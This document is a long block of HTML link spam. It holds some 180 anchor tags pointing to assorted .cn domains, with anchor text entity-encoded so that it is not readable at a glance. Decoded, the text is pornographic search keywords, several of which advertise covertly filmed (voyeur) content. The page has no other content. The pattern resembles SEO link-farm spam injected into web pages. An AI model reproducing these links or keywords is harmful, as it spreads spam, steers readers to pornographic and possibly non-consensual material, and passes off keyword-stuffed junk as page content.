<a href="http://reico.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qlemon.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://frbjkw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengqiuhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6251;&#x514B;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://phjkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8f56.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ahk7.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://8guatu.cn" target="_blank">&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huaer100.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ythexie.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://zdktechkc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://vanyard.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://loretw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hltkg.cn" target="_blank">&#x4EBA;&#x59BB;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://ehszn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://sweetbyte.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cwup.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kzzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://baishigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://dhuxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://magictab.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://siriusnet.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fullstop.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://ebaichi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niansai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://xkyhh.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://a2583.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nh52.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://guangliranliao.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jysgjs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jouoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzlwl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://2688qiche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://zdktechkc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://homewide.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://benzang.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://szparc.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sh329.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://pusao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuosou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://189open.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taofawang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://see88.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzluou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yottaworks.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://0335tuangou.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baidu88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://jioudianyazi.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noubiao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7535;&#x5F71;&#x9662;av</a>|
<a href="http://eke1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aks666.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tangyundongfang.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladiyoga.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://gogomy.cn" target="_blank">&#x9EC4;&#x7248;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easeship.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://bjzghzbx.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shop029.cn" target="_blank">&#x5348;&#x591C;&#x9EBB;&#x8C46;av</a>|
<a href="http://lianpula.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://njiancai.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hi83.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://blscl.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://yitongguoji.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://guning.com.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://nenpie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://zqyin30.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://xgzw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://dyacare.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duanxin5.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x8001;&#x5987;videoshd</a>|
<a href="http://mlhes.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tiehen.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yozhuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://uu888.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://hego88.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wdfan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://polygen-tech.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eiyn.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://18mzw.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://gunzang.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gybochang.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://efpltla.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x5A77;&#x5A77;</a>|
<a href="http://108dfr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nongjb.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://u90.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://b301.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qtcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;</a>|
<a href="http://whoohou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://xzzcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://wmkjfz.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bbayq.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://qdibm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fdc315.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;av&#x81EA;&#x62CD;</a>|
<a href="http://fengyizs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://deltaclub.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minidriver.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://qdvv.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://aivisual.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://wipg.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://887756.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://kvzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ohog.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shendiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5973;&#x4F18;av</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eyusoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;777&#x4EBA;&#x5996;</a>|
<a href="http://gdhuiang.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jswhcb.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://dololo.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://keids6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://anull.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://bunihaima.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://fagege.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://sikro.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://prp611.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ipfseco.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fagege.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://1000zh.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://huijurong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjjrxy-edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dgstny.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
